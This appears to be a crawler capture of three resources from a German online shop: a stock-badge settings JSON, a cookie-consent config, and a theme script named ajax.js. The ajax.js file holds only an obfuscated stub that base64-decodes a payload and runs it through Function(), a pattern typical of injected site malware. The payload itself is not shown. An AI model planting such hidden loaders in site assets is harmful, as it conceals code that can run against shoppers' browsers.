

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rankenwerk.de/apps/easystock/metasettings?x-api-key=c420f9e3-3865-475f-88bb-7a72c4f234b9
body_size: 12
content:
{"settings":{"data":{"badge":{"active":false,"apply":"productItem","backgroundColor":"#fd6a66","color":"#ffffff","excludeCollections":[],"excludeProducts":[],"fontSize":"12","fontStyle":"normal","fontWeight":"normal","positionProduct":"","positionProductItem":"imageTopRight","shape":"shape0","thresholds":[{"active":true,"emoji":false,"name":"preorder","title":"Preorder only","value":0,"valueCondition":"<"},{"active":true,"emoji":false,"name":"undefined","title":"In Stock","value":"","valueCondition":""},{"active":true,"emoji":false,"name":"out","title":"Out of Stock","value":0,"valueCondition":"==="},{"active":true,"emoji":false,"name":"only","title":"Only # Left","value":5,"valueCondition":"<"},{"active":true,"emoji":false,"name":"low","title":"Low Stock","value":15,"valueCondition":"<"},{"active":true,"emoji":false,"name":"in","title":"In Stock","value":15,"valueCondition":">="},{"active":true,"emoji":false,"name":"high","title":"High Stock","value":100,"valueCondition":">="}]},"text":{"active":true,"color":"#F8B6B6","emojiBlinkAnimation":false,"excludeCollections":[],"excludeProducts":[],"fontSize":"13","fontStyle":"normal","fontWeight":"normal","positionProduct":"belowQuantity","positionProductItem":"","showProgressBar":false,"textAlign":"left","thresholds":[{"active":false,"emoji":true,"name":"preorder","title":"Preorder only \ud83e\udd37","value":0,"valueCondition":"<"},{"active":false,"emoji":true,"name":"undefined","title":"In Stock \u26a1","value":"","valueCondition":""},{"active":false,"emoji":true,"name":"out","title":"Out of Stock \ud83e\udd37","value":0,"valueCondition":"==="},{"active":true,"emoji":true,"name":"only","title":"Noch # auf Lager","value":2,"valueCondition":"<"},{"active":false,"emoji":true,"name":"low","title":"Noch # auf Lager","value":5,"valueCondition":"<"},{"active":false,"emoji":true,"name":"in","title":"In Stock \u26a1","value":5,"valueCondition":">="},{"active":false,"emoji":true,"name":"high","title":"ausreichend verf\u00fcgbar","value":5,"valueCondition":">="}]}}}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.complianz.io/cookie-solution/confs/js/80359015.js
body_size: -180
content:
_cmplc.csRC = { consApiKey: 'NUp7LzRykhaeZvvwMWnnAI7l4gQgSNjn', brand: 'Complianz', publicId: '5c1ab264-d9a3-4a43-8f61-0cfd309de4b2', floatingGroup: false };
_cmplc.csEnabled = true;
_cmplc.csPurposes = [1,4,3,5];
_cmplc.cpUpd = 1751028525;
_cmplc.csFeatures = {"geolocation_setting":true,"compliance_solution_white_labeling":1,"rejection_recovery":false,"full_customization":true,"multiple_languages":true,"mobile_app_integration":false};
_cmplc.csT = null;
_cmplc.googleConsentModeV2 = true;
_cmplc.totalNumberOfProviders = 10;


--- FILE ---
content_type: text/javascript
request_url: https://rankenwerk.de/cdn/shop/t/18/assets/ajax.js?v=98206400192267256171677057458
body_size: 700
content:
let _0x6b3931 = "[base64]";Function(window["\x61\x74\x6F\x62"](_0x6b3931))();

